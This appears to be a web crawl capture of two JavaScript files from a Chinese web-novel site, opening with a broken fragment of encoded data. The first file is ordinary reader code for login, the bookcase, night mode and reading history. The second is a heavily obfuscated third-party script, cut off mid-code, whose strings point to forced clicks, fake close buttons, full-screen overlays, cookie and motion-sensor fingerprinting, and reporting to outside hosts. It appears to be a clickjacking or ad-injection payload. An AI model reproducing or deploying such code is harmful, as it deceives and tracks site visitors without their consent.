0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://tkydgl.com/static/3in1_bqg/common.js
body_size: 9097
content:
//逆水行舟 Q群: 249310348

function login() {
    if ($.cookie('ss_username')) {
        document.writeln("<a class='login_topbtn c_index_login' href='/logout/' title='退出登录'>退出</a> <a class='login_topbtn c_index_login' href='/bookcase/' title='我的书架'>书架</a>");
    } else {
        document.writeln("<a class='login_topbtn c_index_login' href='/login/'>登录</a> <a class='login_topbtn c_index_login' href='/register/'>注册</a>");
    }
}

function addbookcase(aid,name,cid,cname){
	if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }

        $.ajax({
            type: "post",
            url: "/addbookcase/",
            data: rico_data,
            success: function(data){
                alert(data);
            }
        })       

	}else{
		if (window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
}

function delbookcase(aid){
    if (window.confirm("\n确定要删除吗？")) {
        if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
            rico_data = {
                articleid: aid,
            },
    
            $.ajax({
                type: "post",
                url: "/delbookcase/",
                data: rico_data,
                success: function(data){
                    alert(data);
                    window.location.reload();
                }
            })       
        }
    }else{
        return;
    }
}

function register_check() {

    if ($('#regname').val() == '' || $('#regpass').val() == '' || $('#repass').val() == '' || $('#email').val() == '') {
        alert('每项都必须填写');
        return false;
    };

    if($('#regpass').val() !== $('#repass').val()){
        alert('两次输入的密码不一致');
        return false;
    }
    return true;

}

function isnight(){
    if ($.cookie('isnight') == 1) {
        $('#chaptercontent').css({'background':'','color':''});
        $('#lightdiv').text('关灯');
        $.cookie('isnight', 0 , { expires: 365, path: '/' });
    } else {
        $('#chaptercontent').css({'background':'#000','color':'#939393'});
        $('#lightdiv').text('开灯');
        $.cookie('isnight', 1 , { expires: 365, path: '/' });
    }
    $.cookie('isgreen', 0 , { expires: 365, path: '/' });

}

function isgreen(){
    if ($.cookie('isgreen') == 1) {
        $('#chaptercontent').css({'background':'','color':''});
        $('#huyandiv').removeClass('huyanon').addClass('lightoff');
        $.cookie('isgreen', 0 , { expires: 365, path: '/' });
    } else {
        $('#chaptercontent').css({'background':'#DCECD2','color':'#939393'});
        $('#huyandiv').removeClass('lightoff').addClass('huyanon');
        $.cookie('isgreen', 1 , { expires: 365, path: '/' });
    }
    $.cookie('isnight', 0 , { expires: 365, path: '/' });
}

function changeSize(size) {
    $('.sizebg').removeClass('sizebgon');
    if (size == 1) {
      $('#chaptercontent').css('font-size', '24px');
      $('#fontbig').addClass('sizebgon');
      $.cookie('fontsize', '24px' , { expires: 365, path: '/' });
    } else if (size == 2) {
      $('#chaptercontent').css('font-size', '20px');
      $('#fontmiddle').addClass('sizebgon');
      $.cookie('fontsize', '20px' , { expires: 365, path: '/' });
    } else if (size == 3) {
      $('#chaptercontent').css('font-size', '14px');
      $('#fontsmall').addClass('sizebgon');
      $.cookie('fontsize', '14px' , { expires: 365, path: '/' });
    }
}

function reader_ini() {
    if ($.cookie('isgreen') == 1) {
        $('#chaptercontent').css({'background':'#DCECD2','color':'#939393'});
        $('#huyandiv').removeClass('lightoff').addClass('huyanon');
    } else if ($.cookie('isnight') == 1) {
        $('#chaptercontent').css({'background':'#000','color':'#939393'});
        $('#lightdiv').text('开灯');
    }

    //处理字号
    $('.sizebg').removeClass('sizebgon');
    switch($.cookie('fontsize')) {
        case '24px' :
            $('#chaptercontent').css('font-size', '24px');
            $('#fontbig').addClass('sizebgon');
        break;

        case '14px' :
            $('#chaptercontent').css('font-size', '14px');
            $('#fontsmall').addClass('sizebgon');
        break;

        case '20px' :
        default:
            $('#chaptercontent').css('font-size', '20px');
            $('#fontmiddle').addClass('sizebgon');
        break;
    }
}

function gotop(){$('body,html').animate({scrollTop:0},100);}

let bookmax = 20;
function LastRead(){this.bookList="bookList"} LastRead.prototype={ set:function(bid,uri,bookname,chaptername,author,img_url){ if(!(bid&&uri&&bookname&&chaptername&&author&&img_url))return; var v=bid+'#'+uri+'#'+bookname+'#'+chaptername+'#'+author+'#'+img_url; var aBooks = lastread.getBook(); var aBid = new Array(); for (i=0; i<aBooks.length;i++){aBid.push(aBooks[i][0]);} if($.inArray(bid, aBid) != -1){ lastread.remove(bid); }else{ while (aBooks.length >= bookmax) { lastread.remove(aBooks[0][0]); aBooks = lastread.getBook(); } } this.setItem(bid,v); this.setBook(bid) }, get:function(k){ return this.getItem(k)?this.getItem(k).split("#"):""; }, remove:function(k){ this.removeItem(k); this.removeBook(k) }, setBook:function(v){ var reg=new RegExp("(^|#)"+v); var books =	this.getItem(this.bookList); if(books==""){ books=v; } else{ if(books.search(reg)==-1){ books+="#"+v; } else{ books.replace(reg,"#"+v); } } this.setItem(this.bookList,books) }, getBook:function(){ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for(var i=0;i<v.length;i++){ var tem=this.getItem(v[i]).split('#'); if (tem.length>3)books.push(tem); } } return books }, removeBook:function(v){ var reg=new RegExp("(^|#)"+v); var books=this.getItem(this.bookList); if(!books){ books=""; } else{ if(books.search(reg)!=-1){ books=books.replace(reg,""); } } this.setItem(this.bookList,books) }, setItem:function(k,v){ if(!!window.localStorage){ localStorage.setItem(k,v); } else{ var expireDate=new Date(); var EXPIR_MONTH=30*24*3600*1000; expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH); document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/"; } }, getItem:function(k){ var value=""; var result=""; if(!!window.localStorage){ result=window.localStorage.getItem(k); value=result||""; } else{ var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)"); var result=reg.exec(document.cookie); if(result){ value=decodeURIComponent(result[2])||""; } } return value }, removeItem:function(k){ if(!!window.localStorage){ window.localStorage.removeItem(k); } else{ var expireDate=new Date(); expireDate.setTime(expireDate.getTime()-1000); document.cookie=k+"= "+";expires="+expireDate.toGMTString(); } }, removeAll:function(){ if(!!window.localStorage){ window.localStorage.clear(); } else{ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for( i in v ){ var tem=this.removeItem(v[k]); } } this.removeItem(this.bookList); } } }
function removebook(k){lastread.remove(k);showtempbooks();}function removeall(){lastread.removeAll();showtempbooks();}
function showtempbooks(){
	var books=lastread.getBook().reverse(); //倒序
    bookhtml = '';
	if (books.length){
		for(var i=0 ;i<books.length;i++){
            if (i < bookmax) {
                bookhtml += '<div class="bookbox">';
                bookhtml += '<div class="bookimg">';
                bookhtml += '<a href="'+books[i][0]+'">';
                bookhtml += '<img src="'+books[i][5]+'">';
                bookhtml += '</a>';
                bookhtml += '</div>';
                bookhtml += '<div class="bookinfo">';
                bookhtml += '<h4 class="bookname"><i class="iTit"><a href="'+books[i][0]+'">'+books[i][2]+'</a></i></h4>';
                bookhtml += '<div class="cl0"></div>';
                bookhtml += '<div class="author" style="margin-top:10px;">作者：'+books[i][4]+'</div>';
                bookhtml += '<div class="cl0"></div>';
                bookhtml += '<div class="update" style="margin-top:10px;"><span>已读到：</span><a href="'+books[i][1]+'">'+books[i][3]+'</a></div>';
                bookhtml += '</div>';
                bookhtml += '<div class="delbutton">';
                bookhtml += '<a class="del_but" href="javascript:removebook(\''+books[i][0]+'\')">删除</a>';
                bookhtml += '</div>';
                bookhtml += '</div>';
				} 
		}
   	}else{
	 	bookhtml += '<b style="display:flex;color:red;padding:20px;">还没有阅读记录哦 ( ˙﹏˙ )( ˙﹏˙ )，去找找书看吧。</b>';
   	}
	$("#tempBookcase").html(bookhtml);
}
window.lastread = new LastRead();

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://36476tg.duzehc.com:8004/sc/6476?n=ytctkbco
body_size: 44765
content:
function a0_0x5046(){var _0x8dda65=['OBibb','XidyD','cLab','touchstart','DtNSA','xsuWa','opentime','px\x20!important;','com_click_num','YlnRT','isCook','GdcRt','href','position','now','TwCBF','ZKHrD','toLowerCase','EpUTI','anKVo','WHUnQ','WpoQg','wgGPO','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','remove','doOds','getElementsByClassName','web_id','5|2|8|1|6|0|3|7|9|4','display:\x20block;\x20\x20width:\x20100%;\x20height:','GET','is_skip','src','bottom','xFMwH','otYhN','com_c_number','1320876CHrkWb','IsPC','https://bug.3ctx0g.com:8004/bug?message=','vw;border:none;z-index:2147483646;','show_number','CZUaj','top','quark','zjJnW','compel_click','appendChild','addEventListener','SiyTl','/d/','UTBFD','tHnqe','px;\x20top:','toString','pOENT','application/x-www-form-urlencoded','&ctype=','compel_skip','PJlKV','click','touchend','BoCBG','sohaI','&ifrom=','Stblx','WLbxg','FDKUK',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','LfesM','ztYOW','ggJiF','FSgpo','EEGLu','size','GDnNt','send','&se=',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','jGLue','EveRet','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/0o0nmD1OChKm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/0o0nmD1OChKm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"gn00P','vfEEC','rnnxs','&source=','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','lUIlY','190tGXKRe','xfJEX','2759190qPAsJu','JMOcJ','documentElement','is_jiexi','devicemotion','com_state','YzFAR','xx_webid','KvsVU','bEgXb','ZxnXP','dPOSs',')\x20!important}','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','NmciK','ACRRs','&ipnumber=','SFDAp','THHBi','YCDYW','&interval=','TABoh','vhgFb','evetype','gGtwz','xx_channel_id','&target=1','QnTzA','height:\x20','SFSAl','nHFxC','3046repqqu','bhaiG','kaAmk','dRqMg','substr','JYNlG','URL','Qlhmv','wqRnY','RiUkq','BfNIM','VTNAe','insertAdjacentElement','IPXRi','getElementsByTagName','className','kkHiC','ALqQD','good','ucbrowser','cxTwe','insertBefore','{background-image:\x20url(data:image/png;base64,','&jstime=','FhBfv','LgVny','fHWVf','catch','is_open','Qanwk','12140920VjhlGf','add','gImg','is_repeat_ip_','clientY','createElement','MEeJZ','pSWeP','screen','NJPWW','qsNpq','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','innerHTML','&web_id=','CXIAC','?t=','location','touches','XOkeH','key','rdYQD','CScr','referrer','ijpvf','accelerationIncludingGravity','lXASF','indexOf','WUpxP','CljvY','open_n','micromessenger','matter','nBzLs','KDcJZ','user_agent','hid_state','enmFE','hbxUS','WaYhF','head','false_clo','CIvna','nagFe','com_pvnum_show','pcurl','changedTouches','purl','ToSxl','gnSFI','/cc/','width','hid_height','UXDOf','random','parentNode','nCTxv','PflQv','YEGNN','GRwfa','NWVOU','xJWsl','nUwZu','1102722Dwvdny','faoiz','wvnLO','WvULk','VzgXC','floor','PVoVT','innerHeight','DBixa','oxZNS','JQybD','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','display:block;position:fixed;width:10%;left:','sCook','mBNFW','nibvL','compel_skip_delay','sBvdD','del','parse','ogQkm','PhMJy','heJOG','getItem','whXCB','zdjrZ','hMJpp','gtop','rzBRM','(^|\x20)lt_','DeviceMotionEvent','OraBS','cookie','iQUvf','getElementById','event','&history=','responseText','TkxSE','Ouhgh','&target=0&is_qie=1','GyHex','px;\x20bottom:','readyState','status','style','init','BxeEa','KKDfl','div','hquhm','mBude','clientX','PdTOV','SMFDa','QVUQc','?is_not=','10px','hid_click_num','statis_code','MqUQr','orUWm','QPmld','Eve','type','HaaLy','eDZyd','&target=0','ecklu','Content-type','innerWidth','hiheight','script','sEpHo','3491020FHheEL','&xx_webid=','split','hidden','tduCM','xDaqm','aqvcD','time','QDogI','px;\x20left:','Ixymk','px;','setRequestHeader','hid_c_number','uyNps','IsAbc','scrollTop','jxqhx','ldKVQ','height','height:','MuKoY','getTime','read_time','2957075LjcNts','after','setTime','px;\x20background-size:\x20','BiTdl','img','reserve_height','open','body{margin:\x200px;}','\x20~\x20','lYKXw','cSty','=([^;]*)(;|$)','ZuyNf','iscookie','QfyAf','DeviceOrientationEvent','message','rXiuO','body','uFGOG','gCook','string','OLJhe','ftbUL','cAUQG','hide','puioX','userAgent','jdITR','qbZlb','px;\x20background-position:\x20-','onreadystatechange','ISZyo','childNodes','uRwgI','jFiOe','match','orBkK','is_com','hid_pvnum_show','OlDZG','ZMIDw','Kszuh'];a0_0x5046=function(){return _0x8dda65;};return a0_0x5046();}function a0_0x3b87(_0x2a52e6,_0x27b614){_0x2a52e6=_0x2a52e6-0x1ce;var _0x504627=a0_0x5046();var _0x3b872a=_0x504627[_0x2a52e6];return _0x3b872a;}(function(_0xe6c3e9,_0x13f9f4){var _0x1019f3=a0_0x3b87,_0x32fde4=_0xe6c3e9();while(!![]){try{var _0x51a343=-parseInt(_0x1019f3(0x32b))/0x1*(-parseInt(_0x1019f3(0x1ea))/0x2)+-parseInt(_0x1019f3(0x2f9))/0x3+-parseInt(_0x1019f3(0x290))/0x4+parseInt(_0x1019f3(0x2a8))/0x5+-parseInt(_0x1019f3(0x246))/0x6+-parseInt(_0x1019f3(0x32d))/0x7+parseInt(_0x1019f3(0x208))/0x8;if(_0x51a343===_0x13f9f4)break;else _0x32fde4['push'](_0x32fde4['shift']());}catch(_0x3752cd){_0x32fde4['push'](_0x32fde4['shift']());}}}(a0_0x5046,0x7be04),!(function(){var _0x71ae35=a0_0x3b87,_0x409310={'cAUQG':function(_0x53ba43,_0x5564b3){return _0x53ba43==_0x5564b3;},'EEGLu':_0x71ae35(0x1d8),'QDogI':function(_0x85e4eb,_0x24a2df){return _0x85e4eb<_0x24a2df;},'uyNps':function(_0x15cce0,_0x1f4020){return _0x15cce0*_0x1f4020;},'NWVOU':function(_0x467203,_0x5c6da1){return _0x467203+_0x5c6da1;},'ztYOW':_0x71ae35(0x263),'fWTzD':_0x71ae35(0x2b4),'LgVny':function(_0x27d698,_0xd79cf1){return _0x27d698+_0xd79cf1;},'qFcqS':'lt_','zjJnW':';expires=','hquhm':_0x71ae35(0x2b6),'JYNlG':_0x71ae35(0x28e),'ijpvf':_0x71ae35(0x2f0),'YzFAR':'is_open','SFSAl':_0x71ae35(0x20b),'xJWsl':_0x71ae35(0x1df),'EpUTI':function(_0x2a96c4,_0x4c7e48){return _0x2a96c4(_0x4c7e48);},'KDcJZ':function(_0x35e5c8,_0x391e2d){return _0x35e5c8+_0x391e2d;},'fHWVf':function(_0x42316e,_0x1bed33){return _0x42316e+_0x1bed33;},'PdTOV':function(_0x46dd3c,_0x5e4e57){return _0x46dd3c+_0x5e4e57;},'orUWm':function(_0x2c94dd,_0x49afcc){return _0x2c94dd+_0x49afcc;},'gnSFI':function(_0x22efcd,_0x17f34f){return _0x22efcd+_0x17f34f;},'BiTdl':'&refso=','rTexT':_0x71ae35(0x1e4),'SiyTl':'&url=','FSgpo':function(_0x4864a4,_0xd6daa5){return _0x4864a4(_0xd6daa5);},'UXDOf':'&jiami=1','Stblx':function(_0x419df0,_0x5b50d5){return _0x419df0+_0x5b50d5;},'GDnNt':_0x71ae35(0x314),'VzgXC':function(_0x341d63,_0x33656c){return _0x341d63!=_0x33656c;},'nCTxv':_0x71ae35(0x26a),'zdjrZ':function(_0x18d7bc,_0x31dc67){return _0x18d7bc+_0x31dc67;},'pqlSD':_0x71ae35(0x1db),'YCDYW':'&clickp=','xsuWa':function(_0x4e7bea,_0x42cde1){return _0x4e7bea(_0x42cde1);},'XOkeH':_0x71ae35(0x30d),'jxqhx':function(_0x2c9214,_0x46de33){return _0x2c9214+_0x46de33;},'HuXxH':'&open_n=','Ouhgh':function(_0x59a56d,_0x251c49){return _0x59a56d+_0x251c49;},'PVoVT':_0x71ae35(0x291),'xiYIg':_0x71ae35(0x1d2),'SMFDa':_0x71ae35(0x215),'qbZlb':function(_0x59059f,_0x3d0126){return _0x59059f/_0x3d0126;},'nBzLs':function(_0x3363a0,_0x2d9d36){return _0x3363a0+_0x2d9d36;},'jFiOe':'&t=','OlDZG':function(_0x10b1d9,_0x48a08c){return _0x10b1d9==_0x48a08c;},'KKDfl':function(_0x4760c5,_0x28d0dc){return _0x4760c5(_0x28d0dc);},'YrBZX':function(_0x4a312e,_0x4f7c98){return _0x4a312e!=_0x4f7c98;},'heJOG':function(_0x5b7d94,_0x1665eb){return _0x5b7d94+_0x1665eb;},'NJPWW':_0x71ae35(0x1e5),'oxZNS':function(_0x4ac533,_0x13d968){return _0x4ac533>=_0x13d968;},'qumlE':_0x71ae35(0x300),'wlqrh':function(_0x12ada7,_0x368d9f){return _0x12ada7>=_0x368d9f;},'ZTsSD':_0x71ae35(0x1fd),'diBSe':'mqqbrowser','nibvL':function(_0x39c0d5,_0x253773){return _0x39c0d5+_0x253773;},'xDaqm':function(_0x1b7746,_0x1e0f4e){return _0x1b7746(_0x1e0f4e);},'iQUvf':function(_0x4fed6c,_0x45d5dc){return _0x4fed6c-_0x45d5dc;},'WLbxg':function(_0x452e54,_0x3afba1){return _0x452e54+_0x3afba1;},'jGLue':_0x71ae35(0x2d7),'PflQv':'touchend','DBixa':function(_0x5aeac0,_0x279964){return _0x5aeac0+_0x279964;},'WUpxP':_0x71ae35(0x239),'uFGOG':'2|0|4|5|1|3','dPOSs':function(_0x8075fb,_0x38d713){return _0x8075fb+_0x38d713;},'WHUnQ':_0x71ae35(0x277),'xfJEX':function(_0xc75f5b,_0x2346b4){return _0xc75f5b+_0x2346b4;},'BoCBG':_0x71ae35(0x2b0),'aqvcD':function(_0x2bb8ba,_0x3370b1){return _0x2bb8ba+_0x3370b1;},'bhaiG':function(_0x3777e7,_0x34bac3){return _0x3777e7+_0x34bac3;},'faoiz':'\x20~\x20.','ogQkm':function(_0x1a4883,_0x4b710d){return _0x1a4883+_0x4b710d;},'sEpHo':function(_0x418e92,_0xcd9d74){return _0x418e92+_0xcd9d74;},'Qlhmv':_0x71ae35(0x2b1),'YicXY':_0x71ae35(0x329),'nHFxC':function(_0x4b6809,_0x34832c){return _0x4b6809+_0x34832c;},'OLJhe':function(_0x3d45ad,_0xf551fe){return _0x3d45ad+_0xf551fe;},'cxTwe':function(_0x5dcc44,_0x1fb88d){return _0x5dcc44+_0x1fb88d;},'Qanwk':_0x71ae35(0x318),'ToSxl':function(_0x599089,_0x51cbf6){return _0x599089+_0x51cbf6;},'edPbY':_0x71ae35(0x322),'FErhx':function(_0x10843f,_0x202787){return _0x10843f==_0x202787;},'rXiuO':function(_0x2aec96,_0x10ed78){return _0x2aec96==_0x10ed78;},'pSWeP':function(_0x13fed1,_0x4423e7){return _0x13fed1+_0x4423e7;},'QVUQc':function(_0x42b8bd,_0x464cc9){return _0x42b8bd+_0x464cc9;},'UTBFD':function(_0x2eaca2,_0x5e94a9){return _0x2eaca2+_0x5e94a9;},'nagFe':function(_0x2ff310,_0x1672a7){return _0x2ff310+_0x1672a7;},'PhMJy':function(_0x258b05,_0xf58baa){return _0x258b05+_0xf58baa;},'dkcHz':_0x71ae35(0x200),'puioX':'style','VgpMg':_0x71ae35(0x310),'MuKoY':_0x71ae35(0x1fc),'ZxnXP':function(_0x3c9974,_0x584e2a){return _0x3c9974+_0x584e2a;},'MqUQr':_0x71ae35(0x293),'nUwZu':function(_0x4fe0ee,_0x34beac,_0x3c332d){return _0x4fe0ee(_0x34beac,_0x3c332d);},'BfNIM':function(_0x592109,_0x30dbff){return _0x592109/_0x30dbff;},'dRqMg':function(_0x426ff7,_0x419b82){return _0x426ff7<_0x419b82;},'ftbUL':function(_0xddc90,_0x1847cc){return _0xddc90<_0x1847cc;},'GdcRt':function(_0x564e4f,_0x68d4dc){return _0x564e4f+_0x68d4dc;},'wvnLO':function(_0x4f6b60,_0x24fb86){return _0x4f6b60+_0x24fb86;},'IPXRi':function(_0x5692d3,_0x546eea){return _0x5692d3+_0x546eea;},'CXIAC':function(_0x143468,_0x10c41d){return _0x143468+_0x10c41d;},'JJAcm':function(_0x1001bf,_0x2de6b2){return _0x1001bf+_0x2de6b2;},'Ixymk':function(_0x4f4266,_0xc2ed3){return _0x4f4266+_0xc2ed3;},'OBibb':_0x71ae35(0x309),'UodJn':function(_0x15894d,_0x17af89){return _0x15894d+_0x17af89;},'JQybD':function(_0x214ab0,_0xa53d76){return _0x214ab0*_0xa53d76;},'ISZyo':_0x71ae35(0x299),'tTFMP':function(_0x19c56e,_0x8ff186){return _0x19c56e*_0x8ff186;},'rnnxs':'px\x20-','siLqI':_0x71ae35(0x2ab),'rzBRM':'px\x20','QfyAf':_0x71ae35(0x2db),'anKVo':function(_0x42ba93,_0x4fe77c){return _0x42ba93+_0x4fe77c;},'QnTzA':_0x71ae35(0x1e7),'qmqFr':_0x71ae35(0x270),'MEeJZ':function(_0x546d9b,_0x4def53){return _0x546d9b-_0x4def53;},'uRwgI':function(_0xebb0cd,_0x5e95a6){return _0xebb0cd*_0x5e95a6;},'wgGPO':_0x71ae35(0x2c7),'ACRRs':function(_0x44ac0c,_0x54281f){return _0x44ac0c+_0x54281f;},'TkxSE':function(_0x1a5ad9,_0x54ddc9){return _0x1a5ad9+_0x54ddc9;},'kkHiC':function(_0x32abee,_0x175d37){return _0x32abee>=_0x175d37;},'PwPWN':_0x71ae35(0x258),'kaAmk':function(_0x26db0d,_0x3fc516){return _0x26db0d<=_0x3fc516;},'CIvna':function(_0x4fc4ca,_0x22aa67){return _0x4fc4ca+_0x22aa67;},'mBude':function(_0x3d342a,_0x2e3879){return _0x3d342a+_0x2e3879;},'LfesM':function(_0x3c89a7,_0x403bb1){return _0x3c89a7+_0x403bb1;},'mBNFW':function(_0x91c98a,_0xbf546b){return _0x91c98a+_0xbf546b;},'HaaLy':_0x71ae35(0x209),'CljvY':function(_0x537629,_0x32cc77){return _0x537629<=_0x32cc77;},'Kszuh':function(_0x67a490,_0x132a5f){return _0x67a490<=_0x132a5f;},'otYhN':function(_0x4bf239,_0x22f37b){return _0x4bf239+_0x22f37b;},'THHBi':_0x71ae35(0x2fc),'ldKVQ':function(_0x5cf54b,_0x3407eb){return _0x5cf54b+_0x3407eb;},'pOENT':function(_0x32fefc,_0x14e599){return _0x32fefc==_0x14e599;},'tHnqe':function(_0x20000a,_0xd174b1){return _0x20000a+_0xd174b1;},'hbxUS':_0x71ae35(0x27f),'QPmld':function(_0x25c5ac,_0x5241c0){return _0x25c5ac+_0x5241c0;},'whXCB':'afterend','WaYhF':function(_0x129cb6,_0x1b9fea){return _0x129cb6==_0x1b9fea;},'TwCBF':function(_0x3393d7,_0x15d60b){return _0x3393d7>_0x15d60b;},'lYKXw':_0x71ae35(0x251),'VTNAe':function(_0x4c6c24,_0x5c4ac8){return _0x4c6c24==_0x5c4ac8;},'FDKUK':'top:','ZKHrD':_0x71ae35(0x29b),'ggJiF':function(_0x511cbf,_0x4e23cf){return _0x511cbf+_0x4e23cf;},'rdYQD':function(_0x3fce7b,_0x5ae556){return _0x3fce7b+_0x5ae556;},'sBvdD':_0x71ae35(0x2cf),'PJlKV':_0x71ae35(0x302),'CZUaj':function(_0x5dbfae,_0x3246ae){return _0x5dbfae+_0x3246ae;},'XidyD':function(_0x25bca1,_0x501c53){return _0x25bca1==_0x501c53;},'sohaI':function(_0x3eac35,_0x27242a){return _0x3eac35==_0x27242a;},'iUJoO':function(_0x33a200,_0x1d1db1,_0x1b08f4){return _0x33a200(_0x1d1db1,_0x1b08f4);},'tduCM':function(_0x5c2dcc,_0x150618){return _0x5c2dcc>_0x150618;},'dPfwh':function(_0x43026e,_0x3e8e9c){return _0x43026e*_0x3e8e9c;},'eySDQ':_0x71ae35(0x2f3),'xFMwH':function(_0x15edba,_0x5f383e){return _0x15edba+_0x5f383e;},'fRRwE':function(_0xaabf99,_0x5d6914){return _0xaabf99+_0x5d6914;},'vfRMN':_0x71ae35(0x2f1),'UaDKP':function(_0x4e9bc8,_0xc6b358){return _0x4e9bc8*_0xc6b358;},'TABoh':function(_0x5dc737,_0x541b0a){return _0x5dc737(_0x541b0a);},'ALqQD':function(_0x2444b8,_0x5e9862){return _0x2444b8/_0x5e9862;},'WqTJM':function(_0x5d780d,_0x4b10b4){return _0x5d780d+_0x4b10b4;},'eDZyd':function(_0x2dd208,_0x49dc95){return _0x2dd208+_0x49dc95;},'YEGNN':_0x71ae35(0x2fb),'orBkK':function(_0x5689b9,_0x5a6664){return _0x5689b9>=_0x5a6664;},'vhgFb':'uiuiui','hgYFI':function(_0x1533e6,_0xcd6f05){return _0x1533e6+_0xcd6f05;},'GyHex':_0x71ae35(0x2fd),'WpoQg':function(_0x28f6ec,_0xcbfdeb){return _0x28f6ec==_0xcbfdeb;},'DsIIp':function(_0x467f60,_0x51310c){return _0x467f60/_0x51310c;},'vfEEC':function(_0x38abdb,_0x2815c1){return _0x38abdb*_0x2815c1;},'mNiGW':function(_0x512a83,_0xbec9a6){return _0x512a83/_0xbec9a6;},'FhBfv':function(_0x1fc258,_0x5be95f){return _0x1fc258-_0x5be95f;},'ZuyNf':function(_0x448260,_0x4618c9){return _0x448260*_0x4618c9;},'wqRnY':function(_0x3da053,_0x39c74f){return _0x3da053/_0x39c74f;},'ecklu':function(_0x53959f,_0x407207){return _0x53959f*_0x407207;},'BxeEa':function(_0x437c58,_0x1f2b43){return _0x437c58+_0x1f2b43;},'IsAbc':function(_0x4d766d,_0x1675c6){return _0x4d766d+_0x1675c6;},'GRwfa':function(_0x241984,_0x1d55c6){return _0x241984+_0x1d55c6;},'ZMIDw':function(_0x20f451,_0x41f782){return _0x20f451+_0x41f782;},'vBbEa':_0x71ae35(0x325),'bEgXb':function(_0x531530,_0x4f4162){return _0x531530/_0x4f4162;},'jdITR':function(_0xa0f769,_0x9802f1){return _0xa0f769*_0x9802f1;},'WvULk':function(_0x499e98,_0x543702){return _0x499e98-_0x543702;},'RiUkq':_0x71ae35(0x2f2),'vTFrD':_0x71ae35(0x28b)},_0x4a9978=Math[_0x71ae35(0x23d)]()[_0x71ae35(0x30a)](0x24)[_0x71ae35(0x1ee)](Math[_0x71ae35(0x24b)](_0x409310[_0x71ae35(0x25a)](_0x409310[_0x71ae35(0x28a)](0x6,Math['random']()),0x2)));if(null==window[_0x4a9978]){var _0x5197b5=window[_0x4a9978]={},_0x33c187=0x0,_0x26e02f=0x0,_0x4dd0fd=0x0;if(_0x5197b5['$']=function(_0x4bbae8){var _0x36d508=_0x71ae35;return'.'==_0x4bbae8[_0x36d508(0x1ee)](0x0,0x1)?document[_0x36d508(0x2ee)](_0x4bbae8[_0x36d508(0x1ee)](0x1)):_0x409310[_0x36d508(0x2c1)]('#',_0x4bbae8[_0x36d508(0x1ee)](0x0,0x1))?document[_0x36d508(0x268)](_0x4bbae8[_0x36d508(0x1ee)](0x1)):document[_0x36d508(0x1f8)](_0x4bbae8);},_0x5197b5['rc']=function(_0x2c77f4){var _0x1327ec=_0x71ae35,_0x51549c=_0x409310[_0x1327ec(0x31d)],_0x16edd0='';for(i=0x0;_0x409310[_0x1327ec(0x298)](i,_0x2c77f4);i++)_0x16edd0+=_0x51549c['charAt'](Math[_0x1327ec(0x24b)](_0x409310[_0x1327ec(0x29e)](0x33,Math['random']())));return _0x16edd0;},_0x5197b5[_0x71ae35(0x2bd)]=function(_0x3b437d){var _0xd05fbb=_0x71ae35,_0x32e285,_0x3276cf=new RegExp(_0x409310['NWVOU'](_0x409310[_0xd05fbb(0x31a)],_0x3b437d)+_0x409310['fWTzD']);return(_0x32e285=document['cookie'][_0xd05fbb(0x2cd)](_0x3276cf))?unescape(_0x32e285[0x2]):null;},_0x5197b5[_0x71ae35(0x253)]=function(_0x21b2b2,_0x25912f,_0x20bb53){var _0xc68801=_0x71ae35,_0x40e03d=new 